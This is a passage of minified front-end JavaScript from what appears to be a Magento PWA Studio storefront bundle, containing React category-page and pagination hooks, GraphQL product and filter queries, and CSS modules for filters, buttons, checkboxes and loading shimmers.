!function removeQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=n.search,o=new URLSearchParams(i)
o.delete(r)
var c={search:o.toString()}
a?t.replace(c):t.push(c)}({history:p,location:u,parameter:v,replace:e})},[p,u,v]),N=Object(i.useCallback)(function(e){C(e)},[I,C])
return Object(i.useEffect)(function(){1===x&&O(!0)},[x]),[{currentPage:c.b?x||y:I,totalPages:f},Object(i.useMemo)(function(){return{setCurrentPage:c.b?k:N,setTotalPages:b}},[k,b])]}},dyGn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.viewSwitcher-viewSwitcher-uyK{\n    width: 100%;\n    height: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 0;\n}\n.rtl .viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 15px;\n}",""]),t.locals={viewSwitcher:"viewSwitcher-viewSwitcher-uyK",viewSwitcherBtn:"viewSwitcher-viewSwitcherBtn-1C6"}},dzRt:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("q1tI"),a=n("ZeTf"),i=n("mI9R"),o=function useSetMobileHeader(e){var t=Object(r.useContext)(a.a).changePageTitle
return Object(r.useEffect)(function(){return i.b||t(e),function(){t("")}},[e]),null}},eBY4:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("D2AM"),""),t.push([e.i,".navButton-root-2Sg {\n}\n\n.navButton-icon-3N5 {\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K svg{\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K{\n    padding: 0px 20px;\n}\n.navButton-normalBtn-16K:disabled svg{\n    stroke: #8f8f8f;\n}\n\n.navButton-icon_disabled-1Pa {\n    --stroke: rgb(var(--venia-global-color-text-hint));\n}\n\n.navButton-btn-33k{\n    width: max-content;\n    border: 1px solid #0B71C2;\n    height: 45px;\n    padding: 0px 25px;\n    border-radius: 3px;\n    padding-right: 15px;\n    overflow: hidden;\n    background-color: #F8F8F8;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n    color: #0B71C2;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-btn-33k{\n    margin-left: 0;\n    margin-right: auto;\n    padding: 0px 25px;\n    padding-left: 15px;\n}\n@media (min-width: 1024px) {\n    .navButton-btn-33k:hover{\n        background-color: #0B71C2;\n        color: #fff;\n    }\n    .navButton-btn-33k:hover svg{\n        stroke: #fff;\n    }\n}\n.navButton-prev-Gj2{\n    padding: 0px 25px;\n    padding-left: 15px;\n    margin-left: 0;\n    margin-right: auto;\n}\n.rtl .navButton-prev-Gj2{\n    margin-right: 0;\n    margin-left: auto;\n    padding: 0px 25px;\n    padding-right: 15px;\n}\n.navButton-btn-33k svg{\n    stroke: #0B71C2;\n    width: 17px;\n    margin: 0px 4px;\n    margin-top: 1px;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-normalBtn-16K,\n.rtl .navButton-btn-33k svg{\n    transform: scaleX(-1);\n}\n.navButton-btn-33k:disabled{\n    border: 1px solid #8f8f8f;\n    color: #8f8f8f;\n    pointer-events: none;\n}\n.navButton-btn-33k:disabled svg{\n    stroke: #8f8f8f;\n}\n",""]),t.locals={root:"navButton-root-2Sg "+n("D2AM").locals.root,icon:"navButton-icon-3N5",normalBtn:"navButton-normalBtn-16K",icon_disabled:"navButton-icon_disabled-1Pa navButton-icon-3N5",btn:"navButton-btn-33k",prev:"navButton-prev-Gj2"}},eJQN:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".select-wrapper-tq_ {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'input icon';\n    grid-template-columns: auto 2.25rem;\n    height: 2.25rem;\n}\n\n.select-input-1lN,\n.select-input_error-3h- {\n    grid-area: input-start / input-start / input-end / icon-end;\n    padding-right: calc(2.25rem - 1px);\n}\n\n.select-input-1lN:disabled {\n    pointer-events: none;\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.select-input_error-3h- {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n",""]),t.locals={wrapper:"select-wrapper-tq_",input:"select-input-1lN "+n("w4HQ").locals.input,input_error:"select-input_error-3h- "+n("w4HQ").locals.input}},f48Z:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilters-root-CN1 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: -10px;\n    background: #fff;\n    padding: 0px 28px;\n}\n\n.currentFilters-root-CN1:empty {\n    display: none;\n}\n\n.currentFilters-root-CN1 li {\n    float: left;\n    margin: 4px 0px;\n    margin-right: 8px;\n}\n\n.currentFilters-elementsWrapper-2oS{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    border-bottom: 1px solid #EAEAEA;\n    padding-bottom: 20px;\n    margin: 15px 0px;\n}\n.currentFilters-elementsWrapper-2oS:empty{\n    display: none;\n}",""]),t.locals={root:"currentFilters-root-CN1",elementsWrapper:"currentFilters-elementsWrapper-2oS"}},gFId:function(e,t,n){"use strict"
n.r(t),n.d(t,"default",function(){return ue})
var r,a,i,o,c,l=n("q1tI"),s=n.n(l),m=n("17x9"),d=n("lSNA"),p=n.n(d),u=n("J4zp"),g=n.n(u),h=n("Ty5D"),f=n("VX74"),b=n("QqLL"),v=n("W+3L"),y=n("dPLz"),x=n("I/iJ"),w=n("bzU1"),E=n("VkAN"),I=n.n(E),C=n("0Cjt"),k={getCategoryQuery:Object(f.gql)(r||(r=I()(["\n    query GetCategories(\n        $id: Int!\n        $pageSize: Int!\n        $currentPage: Int!\n        $filters: ProductAttributeFilterInput!\n        $sort: ProductAttributeSortInput\n    ) {\n        category(id: $id) {\n            id\n            ...CategoryFragment\n        }\n        products(\n            pageSize: $pageSize\n            currentPage: $currentPage\n            filter: $filters\n            sort: $sort\n        ) {\n            ...ProductsFragment\n        }\n    }\n    ","\n    ","\n"])),C.a,C.d),getFilterInputsQuery:Object(f.gql)(a||(a=I()(['\n    query GetFilterInputsForCategory {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))},O=n("NPQS"),N=n("mI9R"),S=n("kriW"),j=n("GgLZ"),F=n("RIqP"),L=n.n(F),_=n("MVZn"),P=n.n(_),M=Object(f.gql)(i||(i=I()(["\n    query getProductFiltersByCategory(\n        $filters: ProductAttributeFilterInput!,\n        $currentCategoryId:Int,\n        $view:String\n    ) {\n        products(filter: $filters) {\n            aggregations (current_cat_id:$currentCategoryId,filter: $filters,view_type:$view) {\n                label\n                count\n                attribute_code\n                options {\n                    label\n                    value\n                    swatch_data {\n                        color_type\n                        currency_code\n                        icon\n                        thumbnail\n                        value\n                        __typename\n                      }\n                }\n            }\n        }\n    }\n"]))),B={getCategoryContentQuery:Object(f.gql)(o||(o=I()(["\n    query getCategoryData($id: Int!) {\n        category(id: $id) {\n            id\n            name\n            description\n        }\n    }\n"]))),getProductFiltersByCategoryQuery:M},T=n("WkIg"),A=n("NvfB"),R=n("41Cg"),z=n("z68h"),H=n("rLZa"),V=n("RByq"),D=n("C0Sg"),W=n("pDXZ"),q=n("Tr2r"),Q=n("LboF"),G=n.n(Q),J=n("dGai"),Y=n.n(J),U={injectType:"singletonStyleTag",insert:"head",singleton:!0},K=(G()(Y.a,U),Y.a.locals||{}),$=n("mZA3"),X=n("Glb9"),Z=n("RSfX"),ee=n("NQDr"),te=n("GVZB"),ne=n("Wd8g"),re=n("oKiZ"),ae=n("hznn"),ie=n("oEi0"),oe=s.a.lazy(function(){return Promise.all([n.e(11),n.e(60)]).then(n.bind(null,"bEFh"))}),ce=function CategoryContent(e){var t=e.categoryId,n=e.data,r=e.isLoading,a=e.pageControl,i=e.sortProps,o=e.pageSize,c=e.isNewPageLoading,m=e.appliedFilters,d=e.client,p=g()(i,1)[0],u=function useCategoryContent(e){var t=e.categoryId,n=e.data,r=e.pageSize,a=void 0===r?6:r,i=e.pageControl,o=e.appliedFilters,c=Object(h.h)().pathname,s=i.currentPage,m=i.setPage,d=Object(l.useState)([]),p=g()(d,2),u=p[0],v=p[1],y=Object(l.useState)([]),x=g()(y,2),w=x[0],E=x[1],I=!localStorage.getItem("isGridView")||"true"===localStorage.getItem("isGridView"),C=Object(l.useState)(I),k=g()(C,2),O=k[0],S=k[1],j=Object(b.a)(B,e.operations),F=j.getCategoryContentQuery,_=j.getProductFiltersByCategoryQuery,M=Array.from({length:a}).fill(null),R=Object(f.useLazyQuery)(_),z=g()(R,2),H=z[0],V=z[1],D=V.data,W=V.loading,q=Object(f.useQuery)(F,{skip:!t,variables:{id:t}}).data
Object(l.useEffect)(function(){if(t&&o){var e={}
t&&(e.currentCategoryId=t),o&&(e.filters=o),e.view=N.b?"desktop":"mobile_view",H({variables:P()({},e)})}},[t,H,o,N.b]),Object(l.useEffect)(function(){n&&!N.b&&(1===s?v(n.products.items):1!==s&&v([].concat(L()(u),L()(n.products.items))))},[n]),Object(l.useEffect)(function(){D&&(0!==D.products.aggregations.length?E(L()(D.products.aggregations)):E(null))},[D]),Object(l.useEffect)(function(){Array.isArray(w)||E([])},[c]),Object(l.useEffect)(function(){localStorage.setItem("isGridView",JSON.stringify(O))},[O])
var Q=n?n.products.items:M,G=n?n.products.page_info.total_pages:null,J=n?n.products.total_count:null,Y=q?q.category&&q.category.name:null,U=q?q.category&&q.category.description:null
Object(l.useEffect)(function(){if(n){var e={category:{category_name:Y||"",catgory_id:q&&q.category&&q.category.id?q.category&&q.category.id:""}},t=n.products.items.map(function(e){return e.sku})
Object(A.a)({event:T.l,ecommerce:e,items:t.slice(0,10)})}},[n])
return{categoryName:Y,categoryDescription:U,filters:w,items:u,totalCount:J,totalPagesFromData:G,toggleViewMode:function toggleViewMode(){S(function(e){return!e})},isGridView:O,loadMore:function loadMore(){setTimeout(function(){return m(s+1)},800)},desktopItems:Q,filtersLoading:W}}({categoryId:t,data:n,pageSize:o,pageControl:a,appliedFilters:m}),v=u.categoryName,y=u.categoryDescription,x=u.filters,w=u.items,E=u.totalCount,I=u.totalPagesFromData,C=u.toggleViewMode,k=u.isGridView,O=u.loadMore,F=u.desktopItems,_=u.filtersLoading,M=Object(b.a)(K,e.classes),Q=x&&x.length,G=_||x&&0===x.length,J=I,Y=I,U=Q?s.a.createElement(Z.a,{filters:x}):null,ce=Q?s.a.createElement(oe,{filters:x}):null,le=Q?s.a.createElement(re.a,{filters:x||[]}):G?s.a.createElement(ne.a,null):null,se=J?s.a.createElement(D.a,{sortProps:i}):null,me=Y?s.a.createElement(q.a,{toggleViewMode:C,isGridView:k}):null,de=J?s.a.createElement(X.a,{currentSort:p}):null,pe=I<1?M.noProduct:"",ue=Object(ae.b)(a.currentPage,o,a.totalPages,E),ge=E>0?s.a.createElement(S.a,{id:"categoryContent.resultCount",values:{range:N.b?"".concat(ue.start,"-").concat(ue.end):"".concat(1,"-",a.currentPage*o>E?E:a.currentPage*o),totalCount:E,categoryName:"".concat(v)},defaultMessage:"{count} Results"}):null,he=E>0?s.a.createElement(S.a,{id:"categoryContent.categoryName",values:{categoryName:"".concat(v)},defaultMessage:"categoryName"}):null,fe=y?s.a.createElement(W.a,{html:y}):null,be=Object(l.useMemo)(function(){return I||c?s.a.createElement(l.Fragment,null,s.a.createElement("section",{className:M.gallery},N.b?s.a.createElement(z.a,{items:F,isGridView:k,client:d}):s.a.createElement(j.a,{scrollThreshold:.99,dataLength:w.length,next:O,hasMore:a.totalPages>a.currentPage,loader:s.a.createElement("div",{className:M.loder},s.a.createElement("span",{className:M.spinner}),"Loading...")},s.a.createElement(z.a,{items:w,isGridView:k,client:d}))),N.b&&s.a.createElement("div",{className:M.pagination},s.a.createElement(V.a,{pageControl:a,isNewPageLoading:c}))):r?s.a.createElement(te.a,null):s.a.createElement($.a,{categoryId:t})},[t,M.gallery,M.pagination,r,w,a,I,c,k])
return s.a.createElement(l.Fragment,null,n&&s.a.createElement(s.a.Fragment,null,s.a.createElement(H.d,null,n.category.meta_title),s.a.createElement(H.a,{name:"keywords",content:n.category.meta_keywords}),s.a.createElement(H.a,{name:"description",content:n.category.meta_title})," "),s.a.createElement("div",{className:M.categoryContentWrapper+" "+pe},s.a.createElement(ie.a,{bodyClassName:"listing_page"}),s.a.createElement("div",{className:"container"},N.b&&s.a.createElement(R.a,{categoryId:t}),s.a.createElement("article",{className:M.root},s.a.createElement("div",{className:M.categoryHeader},fe),s.a.createElement("div",{className:M.contentWrapper},s.a.createElement("div",{className:M.sidebar},le),N.b?s.a.createElement("div",{className:M.categoryContent},s.a.createElement("div",{className:M.heading},s.a.createElement("div",{className:M.categoryInfo},ge,s.a.createElement("h1",null,he)),s.a.createElement("div",{className:M.headerButtons},U,se,me),de),be):s.a.createElement(ee.a,{maybeFilterButtons:U,maybeSortButton:se,maybeViewSwitcher:me,content:be,filtersModal:ce,maybeSortContainer:de,classes:M,totalCount:E,categoryName:v}))))))},le=ce
ce.propTypes={classes:Object(m.shape)({filterContainer:m.string,sortContainer:m.string,gallery:m.string,headerButtons:m.string,filterButton:m.string,pagination:m.string,root:m.string,title:m.string}),sortProps:m.array,pageSize:m.number}
var se=Object(f.gql)(c||(c=I()(["\n    query getPageSize {\n        storeConfig {\n            id\n            grid_per_page\n        }\n    }\n"]))),me=n("7BZy"),de=n("OEa+"),pe=function Category(e){var t=e.id,n=function useCategory(e){var t=e.id,n=e.queries.getPageSize,r=Object(b.a)(k,e.operations),a=r.getCategoryQuery,i=r.getFilterInputsQuery,o=Object(l.useState)(null),c=g()(o,2),s=c[0],m=c[1],d=Object(f.useQuery)(n).data,u=d&&d.storeConfig.grid_per_page,E=Object(y.a)(),I=g()(E,2),C=I[0],S=I[1],j=C.currentPage,F=C.totalPages,L=S.setCurrentPage,_=S.setTotalPages,P=Object(x.a)(),M=g()(P,1)[0],B=Object(l.useRef)(M),T={currentPage:j,setPage:L,totalPages:F},A=Object(v.b)(),R=g()(A,2)[1].actions.setPageLoading,z=Object(f.useLazyQuery)(a),H=g()(z,2),V=H[0],D=H[1],W=D.called,q=D.loading,Q=D.error,G=D.data,J=D.client,Y=Object(h.h)(),U=Y.search,K=(Y.pathname,!!G&&q)
Object(l.useEffect)(function(){R(K)},[K,R])
var $=Object(l.useRef)(U),X=Object(f.useQuery)(i),Z=X.called,ee=X.data,te=X.loading,ne=Object(l.useMemo)(function(){var e=new Map
return ee&&ee.__type.inputFields.forEach(function(t){var n=t.name,r=t.type
e.set(n,r.name)}),e},[ee])
Object(l.useEffect)(function(){if(ne.size&&u){var e=Object(w.b)(U),n={}
e.forEach(function(e,t){n[t]=Object(w.a)(e,ne.get(t))}),Object(O.a)(n,U),m(n),n.category_id=void 0===n.category_id?{eq:String(t)}:n.category_id,n.category_uid&&delete n.category_id,V({variables:{currentPage:Number(j),id:Number(t),filters:n,pageSize:Number(u),sort:p()({},M.sortAttribute,M.sortDirection)}})}},[j,M,ne,t,u,V,U])
var re=G?G.products.page_info.total_pages:null
Object(l.useEffect)(function(){return _(re),function(){_(null)}},[_,re]),Object(l.useEffect)(function(){!Q||q||G||1===j||L(1)},[j,Q,q,L,G]),Object(l.useEffect)(function(){var e=new URLSearchParams($.current),t=new URLSearchParams(U)
e.delete("page"),t.delete("page"),e.toString()===t.toString()&&B.current.sortAttribute.toString()===M.sortAttribute.toString()&&B.current.sortDirection.toString()===M.sortDirection.toString()||(L(1,!0),$.current=U,B.current=M)},[M,$,U,L])
var ae=q&&!G?null:G,ie=G&&G.category&&G.category.meta_description?G.category.meta_description:"",oe=Z&&!W||q&&!G||te,ce=1!==j&&q&&!N.b
return Object(l.useEffect)(function(){N.b&&globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,j]),Object(l.useEffect)(function(){N.b||globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,U]),{error:Q,categoryData:ae,loading:oe,metaDescription:ie,pageControl:T,sortProps:P,pageSize:u,isNewPageLoading:ce,appliedFilters:s,client:J}}({id:t,queries:{getPageSize:se}}),r=n.error,a=n.metaDescription,i=n.loading,o=n.categoryData,c=n.pageControl,m=n.sortProps,d=n.pageSize,u=n.isNewPageLoading,E=n.appliedFilters,I=n.client,C=Object(b.a)(K,e.classes)
return!o&&r&&1===c.currentPage?s.a.createElement(me.a,null):s.a.createElement(l.Fragment,null,s.a.createElement(H.a,{name:"description",content:a}),s.a.createElement(le,{categoryId:t,classes:C,data:o,isLoading:i,pageControl:c,sortProps:m,pageSize:d,isNewPageLoading:u,appliedFilters:E,client:I}),s.a.createElement(de.a,{pageType:"listing",categoryId:t}))}
pe.propTypes={classes:Object(m.shape)({gallery:m.string,root:m.string,title:m.string}),id:m.number},pe.defaultProps={id:3}
var ue=pe},hAAw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterBlock-root-C5G {\n    border-color: #EAEAEA;\n    border-style: solid;\n    border-width: 0 0 1px 0;\n    display: grid;\n}\n\n.filterBlock-header-1Az {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: flex-start;\n    min-height: 45px;\n    position: relative;\n    padding-left: 12px;\n}\n.rtl .filterBlock-header-1Az {\n    padding-right: 12px;\n    padding-left: 0px;\n}\n.filterBlock-display_none-2ar{\n    display: none;\n}\n\n.filterBlock-name-26T {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 500;\n    text-align: start;\n}\n\n.filterBlock-list-26P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px;\n}\n\n.filterBlock-list-26P:empty {\n    display: none;\n}\n\n.filterBlock-list_expanded-1Qe {\n}\n\n.filterBlock-list_collapsed-3_G {\n    display: none;\n}\n\n\n\n.filterBlock-iconWrapper-VVs{\n    width: 20px;\n    height: 20px;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.841' height='9.562' viewBox='0 0 5.841 9.562'%3E%3Cpath id='Path_27962' data-name='Path 27962' d='M-6783,32l3.72,3.72,3.72-3.72' transform='translate(-30.939 -6774.499) rotate(-90)' fill='none' stroke='%23535665' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    position: absolute;\n    right: 8px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    transition: .25s transform ease;\n}\n.rtl .filterBlock-iconWrapper-VVs{\n    right: auto;\n    left: 8px;\n    transform: rotate(180deg);\n}\n\n.filterBlock-header-1Az.filterBlock-expanded-3w9 .filterBlock-iconWrapper-VVs{\n    transform: rotate(90deg);\n}\n\n\n\n\n\n\n\n\n\n\n\n\n.filterBlock-filterItem-2rW{\n    width: 100%;\n    max-width: 150px;\n    background-color: #F8F8F8;\n}\n.filterBlock-filterItem-2rW>button{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    padding: 17px 15px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    text-decoration: none;\n\n}\n.filterBlock-filterItem-2rW>button.filterBlock-activeBtn-3kP{\n    background-color: #FFFFFF;\n}\n.filterBlock-InnerItem-sA5{\n    position: absolute;\n    background-color: #fff;\n    top: 0;\n    left: 150px;\n    z-index: 1;\n    width: auto;\n    right: 0;\n    height: 100%;\n    overflow: hidden;\n    overflow-y: scroll;\n    padding: 15px;\n    display: flex;\n    flex-direction: column;\n    padding-bottom: 100px;\n}\n.rtl .filterBlock-InnerItem-sA5{\n    left: 0;\n    right: 150px;\n}",""]),t.locals={root:"filterBlock-root-C5G",header:"filterBlock-header-1Az",display_none:"filterBlock-display_none-2ar",name:"filterBlock-name-26T",list:"filterBlock-list-26P",list_expanded:"filterBlock-list_expanded-1Qe filterBlock-list-26P",list_collapsed:"filterBlock-list_collapsed-3_G filterBlock-list-26P",iconWrapper:"filterBlock-iconWrapper-VVs",expanded:"filterBlock-expanded-3w9",filterItem:"filterBlock-filterItem-2rW",activeBtn:"filterBlock-activeBtn-3kP",InnerItem:"filterBlock-InnerItem-sA5"}},hznn:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return c})
var r=n("RIqP"),a=n.n(r),i=function makeTwoDigitNumber(e){return 1===e.toString().length?"0".concat(e):e},o=function getRange(e,t,n,r){var a,i
return 1===e?t>r?(a=e,i=r):(a=e,i=t):e===n?(a=t*(e-1)+1,i=r):(a=t*(e-1)+1,i=t*e),{start:a,end:i}},c=function generateOptionsForQty(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,n=[]
for(e=1;e<=t;e++){var r={label:String(e),value:e}
n=[].concat(a()(n),[r])}return n}},lGos:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".checkbox-root-2Ji {\n    --stroke: var(--venia-global-color-gray-600);\n    align-items: center;\n    color: rgb(var(--venia-global-color-gray-900));\n    display: grid;\n    gap: calc(0.875rem - 5px);\n    grid-auto-flow: column;\n    grid-template-areas: 'input label';\n    grid-template-columns: min-content 1fr;\n    justify-items: center;\n    line-height: 1.5rem;\n    position: relative;\n}\n\n.checkbox-input-266 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0;\n    padding: 0px !important;\n    margin: 0px !important;\n    cursor: pointer;\n}\n\n\n\n.checkbox-icon-1CV {\n    grid-area: input;\n    height: 16px;\n    pointer-events: none;\n    width: 16px;\n    border: 1px solid #DCDEE5;\n    border-radius: 3px;\n}\n\n.checkbox-input-266:checked + .checkbox-icon-1CV {\n    background-color: #0B71C2;\n    border: 1px solid #0B71C2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n}\n\n.checkbox-icon-1CV svg {\n    stroke: rgb(var(--stroke));\n}\n\n.checkbox-label-3A6 {\n    cursor: pointer;\n    font-size: var(--venia-typography-body-M-fontSize);\n    grid-area: label;\n    justify-self: start;\n}\n\n.checkbox-input-266:disabled {\n    cursor: default;\n}\n\n/* When the input is disabled, update the cursor on the sibling label element. */\n.checkbox-input-266:disabled ~ .checkbox-label-3A6 {\n    cursor: default;\n}\n\n.checkbox-input-266:checked:enabled + .checkbox-icon-1CV {\n    --stroke: var(--venia-brand-color-1-700);\n}\n\n.checkbox-input-266:active:enabled,\n.checkbox-input-266:focus:enabled {\n    box-shadow: -3px 3px rgb(var(--venia-brand-color-1-100));\n    outline: none;\n}\n",""]),t.locals={root:"checkbox-root-2Ji",input:"checkbox-input-266",icon:"checkbox-icon-1CV",label:"checkbox-label-3A6"}},lmwO:function(e,t,n){"use strict"
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(['\n    query GetFilterInputsForModal {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))
t.a={getFilterInputsQuery:c}},mZA3:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("55Ip"),l=n("J4zp"),s=n.n(l),m=n("CP3E"),d=function isNonDefaultCategory(e){return Boolean(e.parentId)},p=n("QzYC"),u=n("ne88"),g=n("WDT+"),h=n.n(g),f=n("QqLL"),b=(n("OkN2"),n("LboF")),v=n.n(b),y=n("S+/C"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function NoProductsFound(e){var t=e.categoryId,n=e.customMessage,i=void 0===n?"":n,l=e.hideSubtext,g=void 0!==l&&l,b=Object(f.a)(E,e.classes),v=Object(o.a)().formatMessage,y=function useNoProductsFound(e){var t=e.categoryId,n=Object(m.b)(),a=s()(n,1)[0].categories
return{recommendedCategories:Object(r.useMemo)(function(){var e,n=Object.values(a).filter(d).filter(function isNotSameCategory(e){return e.id!==t}),r=n.length
if(r<=3)e=n
else{var i=r-3+1,o=Math.floor(Math.random()*i),c=o+3
e=n.slice(o,c)}return e},[t,a])}}({categoryId:t}).recommendedCategories,x=(Object(r.useMemo)(function(){return y.map(function(e){var t=Object(p.a)("/".concat(e.url_path).concat(e.url_suffix))
return a.a.createElement("li",{key:e.id,className:b.listItem},a.a.createElement(c.b,{to:t},e.name))})},[b,y]),i||v({id:"noProductsFound.noProductsFound",defaultMessage:"Sorry! We couldn't find any products."}))
return a.a.createElement("div",{className:b.root},a.a.createElement(u.a,{icon:h.a,title:x,content:g?"":v({id:"noProductsFound.tryOneOfTheseCategories",defaultMessage:"Try one of these categories"}),redirectUrl:"/",buttonMessageId:"myOrders.continueShopping",buttonDefaultMessage:"Continue Shopping",isFullpage:!0}))}
t.a=I
I.propTypes={categoryId:i.number,classes:Object(i.shape)({root:i.string,title:i.string,list:i.string,categories:i.string,listItem:i.string,image:i.string,imageContainer:i.string})}},nb1L:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n\r\n.shimmer-shimmerWrapper-x6G{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #F8F8F8;\r\n    padding-bottom: 50px;\r\n    height: 100vh;\r\n    overflow: hidden;\r\n}\r\n\r\n\r\n\r\n.shimmer-breadCrumbs-5u-{\r\n    width: 100%;\r\n    display: flex;\r\n    margin-top: 13px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-breadCrumbs-5u- span{\r\n    width: 50px;\r\n    height: 15px;\r\n    display: block;\r\n    margin-right: 15px;\r\n}\r\n\r\n.shimmer-shimmerInner-pX0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerFilter-1Nt{\r\n    display: flex;\r\n    flex-direction: column;\r\n    width: 300px;\r\n    max-width: 300px;\r\n}\r\n\r\n\r\n\r\n.shimmer-ShimmerItems-OK6{\r\n    width: 100%;\r\n    max-width: calc(100% - 300px);\r\n    padding-left: 28px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.rtl .shimmer-ShimmerItems-OK6{\r\n    padding-left: 0;\r\n    padding-right: 28px;\r\n}\r\n\r\n.shimmer-filterHead-2pK{\r\n    width: 70px;\r\n    height: 18px;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n\r\n\r\n.shimmer-filterWrapper-3cj{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #fff;\r\n    padding: 14px 28px;\r\n}\r\n\r\n.shimmer-filterItem-3nR{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.shimmer-priceBar-3On{\r\n    width: 100%;\r\n    height: 4px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-top: 15px;\r\n}\r\n.shimmer-priceBarLeft-3KC{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    left: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.shimmer-priceBarRight-1lO{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n\r\n.shimmer-filterHeading-1IS{\r\n    width: 100%;\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    min-height: 45px;\r\n}\r\n.shimmer-filterHeadMian-3k-{\r\n    width: 70px;\r\n    height: 18px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterIcon-21F{\r\n    width: 8px;\r\n    height: 8px;\r\n    position: relative;\r\n}\r\n.shimmer-filterMain-yVf{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    flex-direction: column;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-filterCheckItemList-3BN{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-filterCheckItemList-3BN:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-filterCheck-GOu{\r\n    width: 22px;\r\n    height: 22px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterCheckItem-1fh{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-priceWrapper-37V{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    margin-top: 20px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-priceLeft-2qC,\r\n.shimmer-priceRight-bJ7{\r\n    width: 45%;\r\n    height: 22px;\r\n}\r\n.shimmer-pricemid-OVr{\r\n    width: 6%;\r\n    height: 15px;\r\n    margin: 